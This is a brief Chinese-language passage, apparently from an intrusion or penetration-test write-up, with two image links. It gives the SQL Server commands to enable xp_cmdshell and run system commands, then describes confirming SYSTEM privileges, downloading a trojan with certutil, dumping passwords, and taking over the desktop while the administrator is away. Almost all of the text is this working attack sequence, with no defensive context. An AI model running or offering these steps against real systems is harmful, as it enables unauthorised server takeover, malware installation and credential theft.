 # 开启xp_cmdshellEXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp\_configure 'xp_cmdshell', 1;RECONFIGURE;# 命令执行exec master..xp_cmdshell "whoami"确定命令正常执行是个system权限,certutil下载木马上线,抓出密码后确定管理员不在线远程到桌面。